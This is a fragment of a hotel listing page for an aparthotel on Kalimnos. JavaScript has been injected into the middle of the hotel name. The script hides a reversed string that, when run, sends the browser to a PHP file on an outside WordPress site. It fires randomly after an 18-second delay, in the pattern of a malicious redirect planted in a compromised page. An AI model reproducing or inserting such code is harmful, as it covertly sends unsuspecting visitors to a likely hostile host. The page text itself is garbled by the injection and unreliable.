 Angelika Apar$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}totel in Kalimnos Rest Areas, Kalimnos, Dodekanessos Islands